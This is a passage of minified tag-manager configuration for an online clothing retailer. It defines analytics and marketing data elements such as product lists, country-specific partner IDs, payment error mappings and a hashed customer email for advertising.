Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT 